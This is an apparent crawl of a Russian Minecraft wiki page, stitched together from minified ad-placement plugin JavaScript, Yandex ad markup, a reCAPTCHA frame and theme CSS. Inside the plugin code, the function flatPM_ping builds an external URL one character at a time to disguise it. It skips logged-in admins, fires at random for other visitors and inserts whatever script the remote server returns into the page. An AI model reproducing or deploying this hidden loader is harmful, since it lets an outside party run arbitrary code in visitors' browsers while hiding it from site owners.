Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<div style="position:fixed;left:0;bottom:0;z-index:998;display:block;margin:0;padding:0;max-width:640px;" id="flat_ads_block">
<span class="close" onclick="close_flat_ads_block();"></span>
<div style="z-index:999">

<!-- Yandex.RTB R-A-2274853-14 -->
<div id="yandex_rtb_R-A-2274853-14"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-2274853-14",
        "renderTo": "yandex_rtb_R-A-2274853-14"
    })
})
</script>

</div>
<script type="text/javascript">
	setTimeout(function(){
		elem = document.getElementById('flat_ads_block'); 
		elem.style.display = 'block';
		elem.style.width = 'min-content';
	}, 5000);
	function close_flat_ads_block() {
	elem = document.getElementById('flat_ads_block'); elem.style.display = 'none';
   }
</script>
<style>
	.close { position: absolute; right: 0; top: 0; width: 32px; height: 32px; z-index:1000; margin:0!important; background-color: #000; }
	.close:hover { opacity: 1; }
	.close:before, .close:after { position: absolute; left: 15px; content: ' '; height: 33px; width: 2px; background-color: #fff; }
	.close:before { transform: rotate(45deg); }
	.close:after { transform: rotate(-45deg); }

#flat_ads_block { display:block !important; } 
@media screen and (min-width: 768px) { #flat_ads_block { display:none !important; } }
	
</style>	
</div>

</body>
</html>
<!--
Hyper cache file: 8e1faf040caff5742b1e470e9da23a7c
Cache created: 21-01-2026 18:53:25
HCE Version: 1.6.3
Load AVG: 4.72(7)
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IE3iTp9BW-0nsjrvLHS_yA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769304387995');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://minecraft-wikipedia.ru/wp-content/uploads/blocksy/css/global.css?ver=75973
body_size: 2517
content:
[data-header*="type-1"] .ct-header [data-row="bottom"] {--height:80px;--background-image:none;--background-color:#ffffff;--borderTop:none;--borderBottom:none;--box-shadow:none;}[data-header*="type-1"] .ct-header [data-row="bottom"] > div {--borderTop:none;--borderBottom:none;}[data-header*="type-1"] .ct-header [data-id="logo"] .site-logo-container {--maxHeight:70px;}[data-header*="type-1"] .ct-header [data-id="logo"] .site-title {--fontWeight:700;--textTransform:capitalize;--fontSize:30px;--linkInitialColor:#000000;--linkHoverColor:#ffffff;}[data-header*="type-1"] .ct-header [data-id="logo"] .site-description {--fontWeight:700;--textTransform:uppercase;--fontSize:14px;--lineHeight:1.8;--color:#000000;}[data-header*="type-1"] .ct-header [data-id="menu"] > ul > li > a {--fontWeight:700;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;--linkInitialColor:#030303;--linkHoverColor:#ffffff;--colorHoverType3:#ffffff;}[data-header*="type-1"] .ct-header [data-id="menu"] {--menu-indicator-active-color:#000000;}[data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu {--fontWeight:700;--fontSize:14px;--linkInitialColor:#000000;--linkHoverColor:#ffffff;--dropdown-divider:1px dashed rgba(255, 255, 255, 0.1);--background-color:#ffffff;--background-hover-color:#000000;--box-shadow:15px 10px 44px 13px rgba(0, 0, 0, 0.1);--border-radius:0px 0px 2px 2px;}[data-header*="type-1"] .ct-header [data-row="middle"] {--height:90px;--background-image:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--background-color:#ffffff;--borderTop:none;--borderBottom:none;--box-shadow:0px 0px 18px rgba(0, 0, 0, 0.72);}[data-header*="type-1"] .ct-header [data-row="middle"] > div {--borderTop:none;--borderBottom:none;}[data-header*="type-1"] [data-id="mobile-menu"] {--fontWeight:700;--fontSize:30px;--linkInitialColor:#ffffff;--linkHoverColor:#ff6900;--mobile_menu_child_size:17px;}[data-header*="type-1"] #offcanvas {--background-image:none;--background-color:rgba(17, 20, 24, 0.95);--side-panel-width:500px;--vertical-alignment:center;--horizontal-alignment:flex-start;}[data-header*="type-1"][data-behaviour*="side"] {--box-shadow:0px 0px 70px rgba(0, 0, 0, 0.35);}[data-header*="type-1"] #offcanvas .close-button {--closeButtonColor:#ffffff;--closeButtonHoverColor:#ff6900;--closeButtonBackground:#000000;--closeButtonHoverBackground:#ffffff;}[data-header*="type-1"] [data-id="search"] {--icon-size:30px;--linkInitialColor:#060606;--linkHoverColor:#ffffff;}[data-header*="type-1"] #search-modal {--linkInitialColor:#a14301;--linkHoverColor:#ff6a00;--background-image:none;--background-color:rgba(0, 0, 0, 0.96);}[data-header*="type-1"] #search-modal .close-button {--closeButtonColor:#ffffff;--closeButtonHoverColor:#ff6900;--closeButtonBackground:var(--paletteColor1);--closeButtonHoverBackground:var(--paletteColor4);}[data-header*="type-1"] .ct-header [data-id="text"] {--maxWidth:100%;--fontSize:15px;--lineHeight:1.3;}[data-header*="type-1"] [data-id="trigger"] {--linkInitialColor:#000000;--linkHoverColor:#ffffff;--secondColor:#000000;--secondColorHover:#ffffff;}[data-footer*="type-1"] footer.ct-footer [data-row="middle"] > div {--container-spacing:20px;--items-gap:100px;--vertical-alignment:flex-start;--border-bottom:none;--grid-template-colummns:repeat(3, 1fr);}[data-footer*="type-1"] footer.ct-footer [data-row="middle"] .widget-title {--fontSize:16px;}[data-footer*="type-1"] footer.ct-footer [data-row="middle"] .ct-widget {--linkInitialColor:var(--color);}[data-footer*="type-1"] footer.ct-footer [data-row="middle"] [data-divider="columns"] {--border:none;}[data-footer*="type-1"] footer.ct-footer [data-row="middle"] {--border-bottom:none;--background-image:none;--background-color:#ffffff;}[data-footer*="type-1"] footer.ct-footer [data-row="top"] > div {--container-spacing:20px;--items-gap:60px;--grid-template-colummns:initial;}[data-footer*="type-1"] footer.ct-footer [data-row="top"] .widget-title {--fontSize:16px;}[data-footer*="type-1"] footer.ct-footer [data-row="top"] .ct-widget {--linkInitialColor:var(--color);}[data-footer*="type-1"] footer.ct-footer [data-row="top"] [data-divider="columns"] {--border:none;}[data-footer*="type-1"] footer.ct-footer [data-row="top"] {--background-image:none;--background-color:rgba(255, 255, 255, 0);}[data-footer*="type-1"] footer.ct-footer {--background-image:none;--background-color:#e6e6e6;}:root {--fontFamily:-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';--fontWeight:400;--textTransform:none;--textDecoration:none;--fontSize:17px;--lineHeight:1.65;--letterSpacing:0em;--buttonFontWeight:500;--buttonFontSize:15px;--formInputHeight:45px;--formBorderInitialColor:#e0e5eb;--formBorderFocusColor:var(--paletteColor1);--formBorderSize:2px;--radioCheckboxInitialColor:#000000;--radioCheckboxAccentColor:var(--paletteColor1);--paletteColor1:#FB7258;--paletteColor2:#F74D67;--paletteColor3:#6e6d76;--paletteColor4:#0e0c1b;--paletteColor5:#ffffff;--color:#000000;--linkInitialColor:#ff6900;--linkHoverColor:#000000;--selectionTextColor:#000000;--selectionBackgroundColor:#ff6a00;--headingColor:var(--paletteColor4);--contentSpacing:0.8em;--buttonMinHeight:45px;--buttonBorderRadius:10px;--buttonTextInitialColor:#ffffff;--buttonTextHoverColor:#ffffff;--buttonInitialColor:#000000;--buttonHoverColor:#ff6900;--container-max-width:1290px;--content-vertical-spacing:20px;--narrow-container-max-width:750px;--wide-offset:130px;}h1 {--fontWeight:700;--fontSize:40px;--lineHeight:1.5;}h2 {--fontWeight:700;--fontSize:35px;--lineHeight:1.5;}h3 {--fontWeight:700;--fontSize:30px;--lineHeight:1.5;}h4 {--fontWeight:700;--fontSize:25px;--lineHeight:1.5;}h5 {--fontWeight:700;--fontSize:20px;--lineHeight:1.5;}h6 {--fontWeight:700;--fontSize:16px;--lineHeight:1.5;}.wp-block-quote.is-style-large p, .wp-block-pullquote p, .ct-quote-widget blockquote {--fontFamily:Georgia, 